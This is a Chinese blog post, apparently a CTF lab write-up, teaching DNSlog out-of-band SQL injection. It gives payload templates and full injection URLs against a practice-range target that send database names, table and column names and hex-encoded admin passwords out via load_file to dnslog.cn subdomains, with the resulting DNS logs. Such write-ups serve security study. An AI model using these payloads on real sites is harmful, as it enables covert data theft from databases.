### DNSlog注入学习(靶场测试全流程)

### 原创

<u>00勇士王子</u> ① 于 2021-04-18 22:01:55 发布 ② 463 🏠 收藏 2

分类专栏: <u>CTF</u>

版权声明:本文为博主原创文章,遵循<u>CC 4.0 BY-SA</u>版权协议,转载请附上原文出处链接和本声明。

本文链接: <u>https://blog.csdn.net/qq\_45813980/article/details/115838269</u>

版权



CTF 专栏收录该内容

22 篇文章 1 订阅

订阅专栏

原理:

首先需要有一个可以配置的域名,比如: ceye.io,然后通过代理商设置域名 ceye.io 的 nameserver 为自己的服务器 A,然后再 服务器 A 上配置好 DNS Server,这样以来所有 ceye.io 及其子域名的查询都会到 服务器 A 上,这时就能够实时地监控域名查询 请求了。

DNS在解析的时候会留下日志,咱们这个就是读取多级域名的解析日志,来获取信息 简单来说就是把信息放在高级域名中,传递到自己这,然后读取日志,获取信息

利用场景:

在sql注入时为布尔盲注、时间盲注,注入的效率低且线程高容易被waf拦截,又或者是目标站点没有回显,我们在读取文件、执行命令注入等操作时无法明显的确认是否利用成功,这时候就要用到我们的DNSlog注入。

推荐使用网站: http://dnslog.cn/



| Get Sub | Domain | Refresh Record  |  |
|---------|--------|-----------------|--|
| OCLOUD  | Domain | Kelleshi Keeolu |  |

 DNS Query Record
 IP Address
 Created Time

 No Data

https://blog.csdn.net/qq\_45813980

首先点击Get SubDomain按钮,网页会生成一个域名。

DNSLog.cn



https://blog.csdn.net/qq\_45813980

我们在对生成的域名进行访问后再点击右边的按钮,就可以在下方看到访问记录,也就是DNS解析的日志信息。

# DNSLog.cn

Get SubDomain Refresh Record

kchsoe.dnslog.cn

| DNS Query Record | IP Address    | Created Time        |
|------------------|---------------|---------------------|
| kchsoe.dnslog.cn | 211.138.19.83 | 2021-04-18 19:39:56 |
| kchsoe.dnslog.cn | 211.138.19.93 | 2021-04-18 19:39:56 |
| kchsoe.dnslog.cn | 211.138.19.83 | 2021-04-18 19:39:56 |
| kchsoe.dnslog.cn | 211.138.19.93 | 2021-04-18 19:39:56 |

注入流程(确定注入点后): 1、先查出我们想要的内容 sql语句查出我们想要的内容 如:数据库内管理员的账户密码 用户的联系方式等等 select database();

2、拼接域名 我们想要的东西.gfholg.dnslog.cn select concat('a','b'); select concat((select database()),'.gfholg.dnslog.cn'); 我们想要的东西.gfholg.dnslog.cn 3、让目标访问 load\_file() 读取文件 读取本地文件 C:\target\xunlainying\WWW\1.txt select load\_file('C:/target/xunlainying/WWW/1.txt');

读取远程文件 unc //mss.zkaq.com/1.txt

例子: select load\_file(concat('//',(select database()),'.6g05at.dnslog.cn/123')); 模板: select load\_file(concat('//',(sql 查询语句),'.dnslog.cn得到的域名/123'));

### 靶场实战(封神台):

| DNS-log注入                     |        |             |                              |
|-------------------------------|--------|-------------|------------------------------|
| ス 掌控者官方 ◎ 2020-10-20 16:28:03 | ඵ(225) | 仚(45) Ф     |                              |
| 渗透姿势千万条,这条不行换一条<br><b>传送门</b> |        |             |                              |
| Flag                          |        | https://blo | 提交<br>g.csdn.net/qq_45813980 |

### 1.这是目标网站:





3.and 1=2报错,确认有注入点



4.到dnslog.cn获取一个域名

DNSLog.cn

| Get SubDomain | Refresh Record |
|---------------|----------------|
|---------------|----------------|

### gkz5eq.dnslog.cn

https://blog.csdn.net/qq\_45813980

5.拼接语句,先查询数据库 这是模板; load\_file(concat('//',(sql 查询语句),'.dnslog.cn得到的域名/123'));

查询数据库的语句是: select database()

dnslog.cn得到的域名是: gkz5eq.dnslog.cn

拼接好的语句为: load\_file(concat('//',(select database()),'.gkz5eq.dnslog.cn/123'));

6.使用拼接好的语句进行测试:

http://59.63.200.79:8022/dns/?id=1 and load\_file(concat('//',(select database()),'.gkz5eq.dnslog.cn/123'));





7.返回查看dnslog.cn中的日志,maoshe就是我们查询出的数据库名:

### DNSLog.cn

#### Get SubDomain Refresh Record

#### gkz5eq.dnslog.cn

|         | DNS Query Record  | IP Address     | Created Time        |
|---------|-------------------|----------------|---------------------|
| maoshe  | .gkz5eq.dnslog.cn | 173.194.170.99 | 2021-04-18 19:50:22 |
| maoshe  | .gkz5eq.dnslog.cn | 172.217.40.13  | 2021-04-18 19:50:21 |
| maoshe  | .gkz5eq.dnslog.cn | 173.194.169.65 | 2021-04-18 19:50:21 |
| maoshe  | .gkz5eq.dnslog.cn | 59.63.230.105  | 2021-04-18 19:50:21 |
| maoshe  | .gkz5eq.dnslog.cn | 59.63.230.105  | 2021-04-18 19:50:21 |
| gkz5eq. | dnslog.cn         | 211.138.19.83  | 2021-04-18 19:48:24 |
| gkz5eq. | dnslog.cn         | 211.138.19.83  | 2021-04-18 19:48:24 |
| gkz5eq. | dnslog.cn         | 211.138.19.82  | 2021-04-18 19:48:24 |

8.查表(我不小心点到了刷新,就重新生成了一个域名,域名部分忽略就行)

http://59.63.200.79:8022/dns/?id=1 and load\_file(concat('//',(select table\_name from information\_schema.tables where table\_schema='maoshe' limit 0,1),'.ltofie.dnslog.cn/123'));

## DNSLog.cn

Get SubDomain Refresh Record

ltofie.dnslog.cn

| DNS Query Record       | IP Address    | Created Time        |
|------------------------|---------------|---------------------|
| admin.ltofie.dnslog.cn | 59.63.230.105 | 2021-04-18 20:44:48 |

https://blog.csdn.net/qq\_45813980

将limit 0,1 改成limit 1,1 后,发现第二个表

DNSLog.cn

Get SubDomain Refresh Record

| DNS Query Record       | IP Address    | Created Time        |
|------------------------|---------------|---------------------|
| news.4mfy6f.dnslog.cn  | 173.194.169.2 | 2021-04-18 21:13:46 |
| news.4mfy6f.dnslog.cn  | 172.217.40.2  | 2021-04-18 21:13:46 |
| news.4mfy6f.dnslog.cn  | 172.217.40.68 | 2021-04-18 21:13:46 |
| news.4mfy6f.dnslog.cn  | 59.63.230.106 | 2021-04-18 21:13:45 |
| admin.4mfy6f.dnslog.cn | 59.63.230.105 | 2021-04-18 21:13:23 |
| admin.4mfy6f.dnslog.cn | 59.63.230.105 | 2021-04-18 21:13:23 |

一共两个表 admin 和 news

9.先查admin表的列,同样改变limit 后的第一个参数,查询多个列

http://59.63.200.79:8022/dns/?id=1%20and%20load\_file(concat(%27//%27, (select%20column\_name%20from%20information\_schema.columns%20where%20table\_schema=%27maoshe%27%20and%20table\_na me=%27admin%27limit%200,1),%27.ltofie.dnslog.cn/123%27));

### DNSLog.cn

Get SubDomain Refresh Record

#### 7msbrv.dnslog.cn

| DNS Query Record          | IP Address     | Created Time        |
|---------------------------|----------------|---------------------|
| password.7msbrv.dnslog.cn | 172.217.41.7   | 2021-04-18 21:50:54 |
| password.7msbrv.dnslog.cn | 173.194.169.72 | 2021-04-18 21:50:54 |
| password.7msbrv.dnslog.cn | 173.194.170.80 | 2021-04-18 21:50:53 |
| password.7msbrv.dnslog.cn | 59.63.230.105  | 2021-04-18 21:50:53 |
| username.7msbrv.dnslog.cn | 59.63.230.105  | 2021-04-18 21:50:41 |
| id.7msbrv.dnslog.cn       | 172.217.40.66  | 2021-04-18 21:50:26 |
| id.7msbrv.dnslog.cn       | 172.217.41.9   | 2021-04-18 21:50:26 |
| id.7msbrv.dnslog.cn       | 173.194.169.65 | 2021-04-18 21:50:25 |
| id.7msbrv.dnslog.cn       | 59.63.230.106  | 2021-04-18 21:50:25 |
| id.7msbrv.dnslog.cn       | 172.217.40.2   | 2021-04-18 21:50:25 |

https://blog.csdn.net/qq\_45813980

发现有id username password 三个列

10.猜测flag在passwrd中,查询数据

http://59.63.200.79:8022/dns/?id=1%20and%20load\_file(concat(%27//%27, (select%20hex(password)%20from%20admin%20limit%200,1),%27.7msbrv.dnslog.cn/123%27));



Get SubDomain Refresh Record

#### 7msbrv.dnslog.cn

| DNS Query Record                  | IP Address     | Created Time        |
|-----------------------------------|----------------|---------------------|
| 31323361646D696E.7msbrv.dnslog.cn | 173.194.169.99 | 2021-04-18 21:53:16 |
| 31323361646D696E.7msbrv.dnslog.cn | 173.194.170.1  | 2021-04-18 21:53:16 |
| 31323361646D696E.7msbrv.dnslog.cn | 172.217.41.10  | 2021-04-18 21:53:15 |
| 31323361646d696e.7msbrv.dnslog.cn | 59.63.230.106  | 2021-04-18 21:53:15 |
| password.7msbrv.dnslog.cn         | 172.217.41.7   | 2021-04-18 21:50:54 |

| password.7msbrv.dnslog.cn | 173.194.169.72 | 2021-04-18 21:50:54         |
|---------------------------|----------------|-----------------------------|
| password.7msbrv.dnslog.cn | 173.194.170.80 | 2021-04-18 21:50:53         |
| password.7msbrv.dnslog.cn | 59.63.230.105  | 2021-04-18 21:50:5345813980 |

将十六进制数转为字符串,得到123admin,显然不是flag,继续查询

# DNSLog.cn

Get SubDomain Refresh Record

### 7msbrv.dnslog.cn

| DNS Query Record                  | IP Address      | Created Time        |
|-----------------------------------|-----------------|---------------------|
| 74657374313233.7msbrv.dnslog.cn   | 173.194.170.2   | 2021-04-18 21:55:12 |
| 74657374313233.7msbrv.dnslog.cn   | 172.217.41.14   | 2021-04-18 21:55:12 |
| 74657374313233.7msbrv.dnslog.cn   | 173.194.170.108 | 2021-04-18 21:55:11 |
| 74657374313233.7msbrv.dnslog.cn   | 59.63.230.106   | 2021-04-18 21:55:11 |
| 31323361646D696E.7msbrv.dnslog.cn | 173.194.169.99  | 2021-04-18 21:53:16 |
| 31323361646D696E.7msbrv.dnslog.cn | 173.194.170.1   | 2021-04-18 21:53:16 |
| 313233616/6D696F 7mshry daslog ca | 172 217 /1 10   | 2021-01-18 21-53-15 |

将十六进制数转为字符串,得到test123显然不是flag,继续查询

### DNSLog.cn

Get SubDomain Refresh Record

#### 7msbrv.dnslog.cn

| DNS Query Record                            | IP Address     | Created Time        |
|---------------------------------------------|----------------|---------------------|
| 66C61472D626975626975.7msbrv.dnslog.c<br>n  | 173.194.170.7  | 2021-04-18 21:56:02 |
| 466C61472D626975626975.7msbrv.dnslog.c<br>n | 173.194.170.69 | 2021-04-18 21:56:02 |
| 466c61472d626975626975.7msbrv.dnslog.c<br>n | 59.63.230.106  | 2021-04-18 21:56:02 |
| 466C61472D626975626975.7msbrv.dnslog.c<br>n | 172.217.41.9   | 2021-04-18 21:56:02 |
| 466C61472D626975626975.7msbrv.dnslog.c      | 172.217.40.7   | 2021-04-18 21:56:01 |

| n                                           |                 |                                  |  |
|---------------------------------------------|-----------------|----------------------------------|--|
| 466C61472D626975626975.7msbrv.dnslog.c<br>n | 173.194.170.69  | 2021-04-18 21:56:01              |  |
| 74657374313233.7msbrv.dnslog.cn             | 173.194.170.2   | 2021-04-18 21:55:12              |  |
| 74657374313233.7msbrv.dnslog.cn             | 172.217.41.14   | 2021-04-18 21:55:12              |  |
| 74657374313233.7msbrv.dnslog.cn             | 173.194.170.108 | 2021-04-18/21:55:11//qq_45813980 |  |
|                                             |                 |                                  |  |

将十六进制数转为字符串,得到FlaG-biubiu,发现falg。

| ペ 掌控者官方 <sup>☉</sup> 2020-10-20 16:28:0 |                    |    |
|-----------------------------------------|--------------------|----|
| 送诱姿势千万条 过条不行换—条                         | 恭喜过关               | ×  |
| 传送门                                     | <b>&gt;</b> Flag正确 |    |
|                                         |                    | 确定 |